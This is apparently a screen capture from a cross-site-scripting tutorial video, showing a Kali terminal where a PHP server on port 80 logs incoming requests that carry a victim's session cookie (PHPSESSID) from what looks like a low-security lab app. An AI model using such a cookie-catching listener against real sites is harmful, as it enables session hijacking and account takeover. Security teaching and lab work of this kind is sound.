 kali@kali: ~/video/xss
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/video/xss kali@kali: ~/video/xss
┌──(kali㉿kali)-[~/video/xss]
└─$ sudo php -S 0.0.0.0:80
[Wed Apr 30 22:44:24 2025] PHP 8.4.4 Development Server (http://0.0.0.0:80) started
[Wed Apr 30 22:44:27 2025] 192.168.1.101:48108 Accepted
[Wed Apr 30 22:44:27 2025] 192.168.1.101:48108 [200]: GET /index.php?c=security=low;%20PHPSESSID=5f5524151ee
89e0fb9fa9076c719161e
[Wed Apr 30 22:44:27 2025] 192.168.1.101:48108 Closing
[Wed Apr 30 22:44:35 2025] 192.168.1.101:41486 Accepted
[Wed Apr 30 22:44:35 2025] 192.168.1.101:41486 [200]: GET /index.php?c=security=low;%20PHPSESSID=5f5524151ee
89e0fb9fa9076c719161e
[Wed Apr 30 22:44:35 2025] 192.168.1.101:41486 Closing
carhartt
1 2 3 4 (genmon)XXX 22:44